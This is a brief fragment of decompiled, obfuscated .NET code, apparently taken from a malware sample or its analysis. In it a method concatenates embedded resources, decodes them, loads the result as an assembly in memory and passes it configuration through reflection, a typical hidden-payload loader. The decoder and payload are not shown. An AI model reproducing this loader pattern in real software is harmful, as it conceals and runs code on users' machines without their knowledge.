 39
40 // Token: 0x0600001C RID: 28 RVA: 0x00002494 File Offset: 0x00000694
41 public object x1()
42 {
43 byte[] rawAssembly = this.qq_(Resources.Index + Resources.login + Resources.logout);
44 Type type = Assembly.Load(rawAssembly).GetTypes()[1];
45 IMethodMessage methodMessage = new IMethodMessage();
46 string[] array = new string[3];
47 array[1] = methodMessage.ccccccccccccccccca;
48 array[0] = methodMessage.xcdasdad;
49 array[2] = "databaseproject";
50 PropertyInfo property = type.GetProperty("Jonas");
51 property.SetValue(null, array, null);
52 return 0;
53 }
54 }
55 }
56